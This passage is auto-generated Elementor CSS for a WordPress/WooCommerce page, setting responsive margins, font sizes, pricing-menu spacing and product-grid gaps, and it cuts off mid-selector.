.elementor-container{min-height:400px;}.elementor-29278 .elementor-element.elementor-element-92c1b7b .elementor-heading-title{font-size:45px;}.elementor-29278 .elementor-element.elementor-element-62467bf7{margin-top:-25%;margin-bottom:0%;padding:10em 0em 2em 0em;}.elementor-29278 .elementor-element.elementor-element-7e512ea{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-2f675be .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-98dc834{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-7ac85c5 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-435a9e5 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-5a2aff02{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-48877ba .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-119350b > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-bc3474f{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-a4f29fd{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-bda4801 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-6c0cd58 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-f0ba2b1{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-f773b78 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-58a2820 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-38a90bd > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-57355cc{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-17bc996 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-7693698{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-1e4d988{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-15c94ec .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-b2b40c3 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-4fed006 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-8a07ffd > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-2485d90 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-32144d7{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-beddef7 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-21703e32{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-65168e5 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-181b22da > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-0d21be6{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-6dbca10 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-c5d2409 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b0e84fe > .elementor-container{min-height:550px;}.elementor-29278 .elementor-element.elementor-element-b0e84fe{margin-top:20%;margin-bottom:0%;padding:0% 4% 0% 4%;}.elementor-29278 .elementor-element.elementor-element-3304960{font-size:14px;}.elementor-29278 .elementor-element.elementor-element-5530743 > .elementor-container{min-height:550px;}.elementor-29278 .elementor-element.elementor-element-5530743{margin-top:20%;margin-bottom:0%;padding:0% 4% 0% 4%;}.elementor-29278 .elementor-element.elementor-element-95ece2d .elementor-heading-title{font-size:45px;}.elementor-29278 .elementor-element.elementor-element-436a0cf{font-size:14px;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-330dd94 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-5de9faf > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-be18467{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-0d89412 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-bcdb5ee > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-6f3fabf{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-886c8b8 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-31f8853 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-c84e0de.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-078822a{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-547ee5e .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-9054cdf > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-89e5d71 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-396b416{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-72c3dd2 .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-23b6402 > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-9cc1f6b.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-c6eb874.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-39c35d8{margin-top:0%;margin-bottom:0%;}.elementor-29278 .elementor-element.elementor-element-05eadec .elementor-heading-title{font-size:26px;}.elementor-29278 .elementor-element.elementor-element-86a26db > .elementor-widget-container{margin:-10% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-5cf62fb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-d598761.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-a8d93bb.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-44f632f:not(.elementor-motion-effects-element-type-background), .elementor-29278 .elementor-element.elementor-element-44f632f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-container{min-height:550px;}.elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(400grad, #2F35A4 2%, #6E9BF6A3 31%);opacity:1;}.elementor-29278 .elementor-element.elementor-element-79b2059a, .elementor-29278 .elementor-element.elementor-element-79b2059a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-79b2059a{margin-top:-27px;margin-bottom:0px;padding:4em 0em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-a56fe24{width:100%;}.elementor-29278 .elementor-element.elementor-element-a56fe24 > .elementor-element-populated{margin:140px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-92c1b7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-92c1b7b{text-align:center;}.elementor-29278 .elementor-element.elementor-element-92c1b7b .elementor-heading-title{font-size:33px;}.elementor-29278 .elementor-element.elementor-element-62467bf7{margin-top:-20px;margin-bottom:0px;padding:1em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-1b5066d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-1b5066d .elementor-heading-title{font-size:27px;}.elementor-29278 .elementor-element.elementor-element-5d11169e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5d11169e{text-align:center;font-size:12px;}.elementor-29278 .elementor-element.elementor-element-7e512ea{padding:1em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-2f675be{text-align:left;}.elementor-29278 .elementor-element.elementor-element-2f675be .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-98dc834{padding:0em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-d3551eb{width:50%;}.elementor-29278 .elementor-element.elementor-element-a86907b{width:50%;}.elementor-29278 .elementor-element.elementor-element-274a816{width:50%;}.elementor-29278 .elementor-element.elementor-element-159d81b{width:50%;}.elementor-29278 .elementor-element.elementor-element-728ee78, .elementor-29278 .elementor-element.elementor-element-728ee78 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-728ee78{padding:2em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-2c08c87 > .elementor-element-populated{margin:5px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-7ac85c5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-7ac85c5 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-ce93ff3, .elementor-29278 .elementor-element.elementor-element-ce93ff3 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ce93ff3{padding:0em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-c750f98 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-b0876ac > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-b0876ac{text-align:right;}.elementor-29278 .elementor-element.elementor-element-b0876ac img{width:19%;}.elementor-29278 .elementor-element.elementor-element-13c0120{margin-top:-5px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-abf9bbb > .elementor-element-populated{margin:-30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-b538f96{margin-top:20px;margin-bottom:0px;}.elementor-29278 .elementor-element.elementor-element-dcdbd37 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-435a9e5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-435a9e5 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-0d69923 .elementor-heading-title{font-size:13px;}.elementor-29278 .elementor-element.elementor-element-5ac759c .elementor-heading-title{font-size:13px;}.elementor-29278 .elementor-element.elementor-element-f3f2c39{width:100%;}.elementor-29278 .elementor-element.elementor-element-c29336a img{width:100%;max-width:100%;}.elementor-29278 .elementor-element.elementor-element-5a2aff02{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-48877ba{text-align:left;}.elementor-29278 .elementor-element.elementor-element-48877ba .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-119350b > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-119350b{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-b7e9cec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-b7e9cec.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-f54a086 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-bc3474f{margin-top:-20px;margin-bottom:-15px;padding:0em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-a4f29fd{margin-top:0px;margin-bottom:0px;padding:0em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-12b4808 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-12b4808 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-bda4801{text-align:left;}.elementor-29278 .elementor-element.elementor-element-bda4801 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-6c0cd58 > .elementor-widget-container{margin:-9px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-6c0cd58{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-f0ba2b1{margin-top:-4px;margin-bottom:-2px;padding:0em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-c54359d{width:33%;}.elementor-29278 .elementor-element.elementor-element-c54359d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-c54359d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-f773b78 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f773b78{text-align:left;font-size:11px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{font-size:11px;margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ac93a93 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{font-size:10px;margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f1621f5{width:33%;}.elementor-29278 .elementor-element.elementor-element-f1621f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-f1621f5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-58a2820 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-58a2820{text-align:left;font-size:11px;}.elementor-29278 .elementor-element.elementor-element-2853850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{font-size:11px;margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-2853850 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{font-size:10px;margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-fa64c71{width:33%;}.elementor-29278 .elementor-element.elementor-element-fa64c71 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-fa64c71 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-38a90bd > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-38a90bd{text-align:left;font-size:11px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-box .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-wrap .htmega-pricing-menu-item{margin:-10px 0px -8px 0px;padding:0px 0px 2px 0px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-title{font-size:11px;margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-f281fe6 .htmega-pricing-menu-item .htmega-pricing-menu-item-description{font-size:10px;margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-57355cc{margin-top:0px;margin-bottom:0px;padding:0em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-17bc996 > .elementor-widget-container{margin:0px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-17bc996{text-align:left;font-size:10px;}.elementor-29278 .elementor-element.elementor-element-7693698{margin-top:-20px;margin-bottom:-15px;padding:0em 1em 0em 1em;}.elementor-29278 .elementor-element.elementor-element-1e4d988{margin-top:0px;margin-bottom:0px;padding:0em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-6e3e12d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-6e3e12d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-15c94ec{text-align:left;}.elementor-29278 .elementor-element.elementor-element-15c94ec .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-b2b40c3 > .elementor-widget-container{margin:-9px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-b2b40c3{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-2e3763a, .elementor-29278 .elementor-element.elementor-element-2e3763a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-2e3763a{padding:1em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-589820b > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-4fed006 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-4fed006{text-align:left;}.elementor-29278 .elementor-element.elementor-element-4fed006 .elementor-heading-title{font-size:26px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-e82b4f6 > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-e82b4f6{text-align:right;}.elementor-29278 .elementor-element.elementor-element-e82b4f6 img{width:19%;}.elementor-29278 .elementor-element.elementor-element-8a07ffd > .elementor-widget-container{margin:-18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-8a07ffd{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-2485d90{text-align:left;}.elementor-29278 .elementor-element.elementor-element-2485d90 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-32144d7{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-beddef7 > .elementor-widget-container{padding:1em 0em 0em 0em;}.elementor-29278 .elementor-element.elementor-element-beddef7{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-9c476bd > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-21703e32{padding:1em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-384d1197 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-384d1197 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-65168e5{text-align:left;}.elementor-29278 .elementor-element.elementor-element-65168e5 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-181b22da > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-181b22da{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-7780e7e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;}.elementor-29278 .elementor-element.elementor-element-7780e7e.elementor-wc-products ul.products li.product .price{font-size:15px;}.elementor-29278 .elementor-element.elementor-element-b80a64f > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .price{font-size:16px;}.elementor-29278 .elementor-element.elementor-element-b80a64f.elementor-wc-products ul.products li.product .button{font-size:9px;}.elementor-29278 .elementor-element.elementor-element-153bc73 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-153bc73.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-1a7b462 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-0d21be6{padding:1em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-e799f23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-e799f23 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-6dbca10{text-align:left;}.elementor-29278 .elementor-element.elementor-element-6dbca10 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-c5d2409 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-c5d2409{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-8bf3092 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-8bf3092.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-b0e84fe{margin-top:20%;margin-bottom:0%;padding:0px 4px 0px 4px;}.elementor-29278 .elementor-element.elementor-element-ff6ac94 > .elementor-element-populated{padding:25% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-3304960 > .elementor-widget-container{margin:291px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-3304960{text-align:center;}.elementor-29278 .elementor-element.elementor-element-5530743{margin-top:-1%;margin-bottom:0%;padding:0px 4px 0px 4px;}.elementor-29278 .elementor-element.elementor-element-a99cc41 > .elementor-element-populated{padding:25% 0% 0% 0%;}.elementor-29278 .elementor-element.elementor-element-95ece2d > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-95ece2d{text-align:center;}.elementor-29278 .elementor-element.elementor-element-95ece2d .elementor-heading-title{font-size:33px;}.elementor-29278 .elementor-element.elementor-element-436a0cf > .elementor-widget-container{margin:350px 2px 0px 2px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-436a0cf{text-align:center;font-size:17px;}.elementor-29278 .elementor-element.elementor-element-7e01dd8d{padding:2em 1em 1em 1em;}.elementor-29278 .elementor-element.elementor-element-330dd94 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-330dd94{text-align:center;}.elementor-29278 .elementor-element.elementor-element-330dd94 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-a388410{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-29278 .elementor-element.elementor-element-a2d2cd3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-a2d2cd3{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-29278 .elementor-element.elementor-element-ff39678 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-ff39678{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-29278 .elementor-element.elementor-element-9f3ac1f > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-9f3ac1f{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-29278 .elementor-element.elementor-element-5de9faf > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-5de9faf{text-align:center;}.elementor-29278 .elementor-element.elementor-element-be18467{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-0d89412 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-0d89412{text-align:center;}.elementor-29278 .elementor-element.elementor-element-0d89412 .elementor-heading-title{font-size:16px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-bcdb5ee > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-bcdb5ee{text-align:center;}.elementor-29278 .elementor-element.elementor-element-6f3fabf{padding:2em 1em 2em 1em;}.elementor-29278 .elementor-element.elementor-element-2522fe2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-29278 .elementor-element.elementor-element-2522fe2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-29278 .elementor-element.elementor-element-886c8b8{text-align:left;}.elementor-29278 .elementor-element.elementor-element-886c8b8 .elementor-heading-title{font-size:30px;line-height:1.5em;}.elementor-29278 .elementor-element.elementor-element-31f8853 > .elementor-widget-container{margin:-9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-31f8853{text-align:left;font-size:14px;}.elementor-29278 .elementor-element.elementor-element-0dc9816 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:16px;}.elementor-29278 .elementor-element.elementor-element-0dc9816.elementor-wc-products ul.products li.product 